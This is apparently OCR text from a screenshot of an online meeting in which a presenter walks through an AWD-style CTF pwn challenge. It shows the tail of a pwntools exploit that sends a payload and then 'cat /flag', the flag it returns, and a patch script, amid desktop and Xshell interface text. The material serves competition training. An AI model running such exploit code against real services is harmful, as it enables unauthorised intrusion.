 您正在观看奇安信-黄庆涛的屏幕
01:18:00
演讲者视图
录制中
dev.datacon.secrank.cn/competition/ctf-war/371/stage
论坛 资料 tool python machine 密码学 应急 cs ctf structure pwn 奇安信 登录 — 速魔666 奇安信网神信息安全... 网络安全实训系统 数据安全攻防赛-赛事... 登录 - DataCon
移动设备上的书签
120.77.246.12:40004
文件(F) 编辑(E) 查看
桌面
桌面
名称
预赛和决赛分数.txt
阿曼培训内容对标.xlsx
赛事管理流程.pdf
网络空间安全工程技术人
网络空间安全工程技术人
滴滴出行行程报销单-参考
比赛讲解.docx
楚慧杯决赛选手使用手册
攻防赛题目规则.md
攻防赛docker配置.md
攻防比赛.pptx
实验手册样例-非场景型
医疗网渗透场景.pdf
Web攻防之业务安全实战
VNC-Viewer.exe
QQ图片202206091001
QAXEntClient.exe
NTSystemFTP.exe
传输 日志
名称
说点什么...
120.77.246.12:40004 - dawd3712879@27a9799fc9c2: /opt/patch/75 - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 关于 Xshell(A)
ssh://dawd3712879@120.77.246.12:40004
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 120.77.246.12:22
2 120.77.246.12:40004
所有会话
所有会话属性
名称 值
名称 所有会话
类型 文件夹
子项目 11
p.sendline(payload2)
p.recvuntil(b'Input 3:')
p.sendline(b"22222222")
p.recv()
sleep(0.2)
p.sendline(b"cat /flag")
p.recv()
flag = p.recv()
#flag = flag.split("\n")[0]
print(flag)
dawd3712879@27a9799fc9c2:/opt/exp/75$ sh exp.sh 10.0.3.130 45612
b'flag{9c89bbf2-fe17-4d00-939f-2592890066c5}\n'
dawd3712879@27a9799fc9c2:/opt/exp/75$ zip -q -r exp.zip *
dawd3712879@27a9799fc9c2:/opt/exp/75$ l
exp-2.py exp.sh exp.zip
dawd3712879@27a9799fc9c2:/opt/exp/75$ cd ../
dawd3712879@27a9799fc9c2:/opt/exp$ ls
75 76
dawd3712879@27a9799fc9c2:/opt/exp$ cd ..
dawd3712879@27a9799fc9c2:/opt$ cd patch/
dawd3712879@27a9799fc9c2:/opt/patch$ ls
75 76
dawd3712879@27a9799fc9c2:/opt/patch$ cd 75
dawd3712879@27a9799fc9c2:/opt/patch/75$ ls
awd-pwn-patch patch.sh
dawd3712879@27a9799fc9c2:/opt/patch/75$ cat patch.sh
#!/bin/bash
mv ./awd-pwn-patch /home/ctf/challenge/awd-pwndawd3712879@27a9799fc9c2:/opt/patch/75$ chmod +x awd-pwn-patch
dawd3712879@27a9799fc9c2:/opt/patch/75$ ls
awd-pwn-patch patch.sh
dawd3712879@27a9799fc9c2:/opt/patch/75$ zip -q -r
ssh://dawd3712879@120.77.246.12:40004
SSH2 xterm 120x35 35,51 2 会话 CAP NUM
参赛团队 3
tenshine 桌面 dawd-pwn
在 dawd-pwn 中...
修改日期 类型 大小
2022/6/8 14:45 文件夹
2022/6/7 15:18 文件夹
2022/6/8 14:44 文件夹
2022/6/7 10:06 文件 8 KB
2022/6/7 10:08 PPTX 演示文稿 145 KB
2022/6/7 10:06 文件 8 KB
2022/6/13 15:44 PY 文件 1 KB
2022/6/13 15:44 Shell Script 1 KB
2022/6/13 15:49 Shell Script 1 KB
2022/6/13 13:54 PY 文件 1 KB
2022/6/16 10:27 PY 文件 1 KB
2022/6/13 10:49 PY 文件 1 KB
2022/6/16 14:30 Shell Script 1 KB
提交记录 >
解除静音 开启视频 共享屏幕 邀请 成员(38) 聊天 结束录制 举手 应用 设置 离开会议